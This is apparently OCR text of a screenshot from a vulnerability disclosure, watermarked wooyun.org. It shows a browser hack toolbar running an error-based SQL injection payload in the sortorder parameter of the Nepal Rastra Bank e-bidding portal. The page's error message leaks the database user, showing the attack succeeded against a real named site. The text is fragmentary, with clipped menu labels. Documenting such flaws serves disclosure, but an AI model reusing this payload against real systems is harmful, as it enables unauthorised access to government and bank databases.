 obss.nrb.org.np/ebid/tenders.php?action=setorder&sortby=tender_code&sortorc
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://obss.nrb.org.np/ebid/tenders.php?action=setorder&sortby=tender_code&sortorder=-5379 OR (SELECT 5962 FROM(SELECT
COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Enable Post data Enable Referrer
नेपाल राष्ट्र बैंक
Nepal Rastra Bank
Web Portal for
E-Submission of Bids
www.nrb.org.np
Announcement : New Announcement Added Successfully. | News & Events :bcvbxcv |
Search-
Search ?
Published Tenders where Bidders may submit their
Bids Electronically.
Duplicate entry '|nrbdbebid@localhost 1' for key 'group_key'
ontents
ome
bout E-procurement
enders
eal Quotation Auction
uction
warded Contracts
www.wooyun.org